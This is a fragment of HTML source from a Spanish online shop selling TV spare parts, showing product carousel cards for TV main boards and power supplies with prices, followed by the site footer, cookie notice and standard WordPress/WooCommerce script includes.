				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=4083" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4083" data-product_sku="C31-TNP4G649" aria-label="Añadir al carrito: &ldquo;TNP4G649- Fuente de Alimentación TV  Panasonic TX-65GX710&rdquo;" rel="nofollow" data-success_message="«TNP4G649- Fuente de Alimentación TV  Panasonic TX-65GX710» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="4083">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4083] = {"id":"4083","sku":"C31-TNP4G649","price":59,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4083","sku":"C31-TNP4G649","gpf":"woocommerce_gpf_4083","gla":"gla_4083"},"is_variable":false,"type":"simple","name":"TNP4G649- Fuente de Alimentación TV  Panasonic TX-65GX710","category":["Componentes Electrónicos","Componentes TV","Fuentes de alimentación"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4083]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/tnp4g649-fuente-de-alimentacion-tv-panasonic-tx-65gx710/" 
					class="open-quick-view quick-view-button"
					data-id="4083">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-4522 status-publish last instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-placas-main product_tag-49vlx7800bp product_tag-base product_tag-grundig product_tag-main product_tag-placa product_tag-television product_tag-tv product_tag-z02190r-3 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4522">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/z02190r-3-placa-main-tv-grundig-49vlx7800bp/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-48%</span></div><img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/11/1-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Z02190R-3" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/11/1-2-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2.jpg 850w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/z02190r-3-placa-main-tv-grundig-49vlx7800bp/">Z02190R-3 &#8211; Placa main TV Grundig 49VLX7800BP</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>165,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 165,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 85,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<strong>Z02190R-3</strong> - Placa main que proviene de TV  <strong>Grundig 49VLX7800BP</strong> nueva con pantalla rota, sin uso. No incluye conexión RJ45.

&nbsp;				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4522" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=4522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4522" data-product_sku="C54-Z02190R-3" aria-label="Añadir al carrito: &ldquo;Z02190R-3 - Placa main TV Grundig 49VLX7800BP&rdquo;" rel="nofollow" data-success_message="«Z02190R-3 - Placa main TV Grundig 49VLX7800BP» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="4522">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4522] = {"id":"4522","sku":"C54-Z02190R-3","price":85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4522","sku":"C54-Z02190R-3","gpf":"woocommerce_gpf_4522","gla":"gla_4522"},"is_variable":false,"type":"simple","name":"Z02190R-3 - Placa main TV Grundig 49VLX7800BP","category":["Componentes Electrónicos","Componentes TV","Placas main"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4522]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/z02190r-3-placa-main-tv-grundig-49vlx7800bp/" 
					class="open-quick-view quick-view-button"
					data-id="4522">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-4209 status-publish first instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-placas-main product_tag-1-983-249-52 product_tag-55sj8500 product_tag-base product_tag-kd-55xf9005 product_tag-main product_tag-placa product_tag-sony product_tag-television product_tag-tv has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4209">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://tvinformatica.com/1-983-249-52-placa-main-tv-sony-55sj8500/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-57%</span></div><img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/08/1-75-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1-983-249-52" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/08/1-75-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/08/1-75.jpg 850w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://tvinformatica.com/1-983-249-52-placa-main-tv-sony-55sj8500/">1-983-249-52 &#8211; Placa main TV Sony 55SJ8500</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 150,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 65,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					1-983-249-52 - Placa main que proviene de TV  Sony 55SJ8500 nueva con pantalla rota, sin uso.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4209" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=4209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4209" data-product_sku="C48-1-983-249-52" aria-label="Añadir al carrito: &ldquo;1-983-249-52 - Placa main TV Sony 55SJ8500&rdquo;" rel="nofollow" data-success_message="«1-983-249-52 - Placa main TV Sony 55SJ8500» se ha añadido a tu carrito"><span>Añadir al carrito</span></a>			<input type="hidden" class="wpmProductId" data-id="4209">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4209] = {"id":"4209","sku":"C48-1-983-249-52","price":65,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4209","sku":"C48-1-983-249-52","gpf":"woocommerce_gpf_4209","gla":"gla_4209"},"is_variable":false,"type":"simple","name":"1-983-249-52 - Placa main TV Sony 55SJ8500","category":["Componentes Electrónicos","Componentes TV","Placas main"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4209]['position'] = window.pmw_product_position++;
				</script>
		</div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://tvinformatica.com/1-983-249-52-placa-main-tv-sony-55sj8500/" 
					class="open-quick-view quick-view-button"
					data-id="4209">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-541 -->
			
					
	</div>

</div>

</div><!-- #product-4416 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="block-2" class="woodmart-widget widget footer-widget  widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="233" height="76" src="https://tvinformatica.com/wp-content/uploads/2021/06/logo-tvinformatica-retina.png" alt="TVInformatica" class="wp-image-3400" style="width:666px;height:auto"/></figure></div><div id="block-5" class="woodmart-widget widget footer-widget  widget_block"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Polígono Industrial Bertola, 38 11408 Jerez de la Frontera (Cádiz) <br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfono: (+34) 645 34 20 10<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1b8bfb7be91a5a7b8bfb7bea3bcb0a5b8b2b0ffb2bebc">[email&#160;protected]</a></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">TVINFORMATICA</h5><div class="menu-tvinformatica-container"><ul id="menu-tvinformatica" class="menu"><li id="menu-item-7210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7210"><a href="https://tvinformatica.com/contacto/">Contacto</a></li>
<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://tvinformatica.com/condiciones-de-venta/">Condiciones de Venta</a></li>
<li id="menu-item-7192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7192"><a href="https://tvinformatica.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://tvinformatica.com/devoluciones/">Devoluciones</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187"><a href="https://tvinformatica.com/envios/">Envíos</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://tvinformatica.com/garantia/">Garantía</a></li>
<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://tvinformatica.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7191"><a href="https://tvinformatica.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136977"><a href="https://tvinformatica.com/2024/11/14/why-the-operating-license-is-the-a-and-z/">.</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-4" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">CATEGORÍAS</h5><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198"><a href="https://tvinformatica.com/portatiles/">Portátiles</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199"><a href="https://tvinformatica.com/tablets-phone/">Tablets/Phone</a></li>
<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194"><a href="https://tvinformatica.com/camaras/">Cámaras</a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197"><a href="https://tvinformatica.com/consolas/">Consolas</a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7196"><a href="https://tvinformatica.com/componentes-tv/">Componentes TV</a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195"><a href="https://tvinformatica.com/componentes-ordenador/">Componentes Ordenador</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="block-11" class="woodmart-widget widget footer-widget  widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/p/TVInformaticacom-100069969339978" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/tv.informatica/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small><a href="https://tvinformatica.com"><strong>TVInformatica.com</strong></a> <i class="fa fa-copyright"></i>  2025</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://tvinformatica.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="stm_gdpr_popup-main" class="stm_gdpr_popup-main" style="display: block;background-color: #f7941d; color: #000000;
		left: 20px; bottom: 20px; ">
            <div class="stm_gdpr_popup-content">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si acepta o continúa navegando, consideramos que acepta su uso. We are committed to protecting your privacy and ensuring your data is handled in compliance with the <a href="https://www.calculator.io/es/gdpr/" rel="nofollow" target="_blank">General Data Protection Regulation (GDPR)</a>.</div>
			<div class="stm_gdpr_popup-links">
				<a href="#" id="stm_gdpr_popup_accept" class="stm_gdpr_popup-accept">Acepto</a>
				<a href="https://tvinformatica.com/politica-de-cookies/" class="stm_gdpr_popup-privacy">Política de Cookies</a>
			</div>
		</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-200242135-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tvinformatica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tvinformatica.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tvinformatica.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https://tvinformatica.com/wp-admin/admin-ajax.php","error_prefix":"Some errors occurred:","success":"Your request have been submitted. Check your email to validate your data request.","accept_nonce":"5ca30bf149","data_request_nonce":"400cd18532"};
//# sourceURL=stm-gdpr-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/gdpr-compliance-cookie-consent/assets/js/scripts.js?ver=6.9" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tvinformatica.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.6" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.6" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.6" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.6" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://tvinformatica.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.6" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://tvinformatica.com/carrito/","ajaxurl":"https://tvinformatica.com/wp-admin/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv 